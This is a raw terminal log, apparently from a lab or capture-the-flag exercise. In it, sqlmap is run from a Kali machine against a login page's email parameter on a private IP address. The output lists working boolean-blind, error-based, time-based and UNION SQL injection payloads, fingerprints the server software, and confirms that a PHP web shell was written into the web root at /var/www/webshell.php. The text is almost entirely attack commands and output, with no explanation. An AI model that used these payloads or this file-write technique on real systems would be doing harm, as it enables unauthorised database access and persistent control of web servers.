 root@kali:/tmp# sqlmap -l /tmp/sqli.txt -p email --file-dest="/var/www/webshell.php" --file-write="/tmp/webshell.php"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:57:49 /2019-10-13/
[21:57:49] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
URL 1:
GET http://10.10.10.100:80/login.php
Cookie: PHPSESSID=9r5jq8oma7ffebkb3dajjpbbq4
POST data: email=toto&pass=toto&submit=Login&submitted=TRUE
do you want to test this URL? [Y/n/q]
> Y
[21:57:51] [INFO] testing URL 'http://10.10.10.100:80/login.php'
[21:57:51] [INFO] resuming back-end DBMS 'mysql'
[21:57:51] [INFO] using '/root/.sqlmap/output/results-10132019_0957pm.csv' as the CSV results file in multiple targets mode
[21:57:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: email=toto' OR NOT 3357=3357#&pass=a&submit=Login&submitted=TRUE
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=toto' AND (SELECT 6488 FROM(SELECT COUNT(*),CONCAT(0x7178707671,(SELECT (ELT(6488=6488,1))),0x7170626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ifzh&
pass=a&submit=Login&submitted=TRUE
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: email=toto' OR SLEEP(5)-- iYnB&pass=a&submit=Login&submitted=TRUE
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: email=toto' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178707671,0x686b7953766e64586644475155586f687a74595945766f644a47496272704c6d556d654a45416d6a,0x7170626b71),NULL,NULL,NULL,NULL#&p
ass=a&submit=Login&submitted=TRUE
---
do you want to exploit this SQL injection? [Y/n] Y
[21:57:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0
[21:57:52] [INFO] fingerprinting the back-end DBMS operating system
[21:57:52] [INFO] the back-end DBMS operating system is Linux
[21:57:53] [WARNING] reflective value(s) found and filtering out
[21:57:53] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/tmp/webshell.php' has been successfully written on the back-end DBMS file system ('/var/www/webshell.php')? [Y/n] Y
[21:57:54] [INFO] the remote file '/var/www/webshell.php' is larger (1120 B) than the local file '/tmp/webshell.php' (1113B)
[21:57:54] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-10132019_0957pm.csv'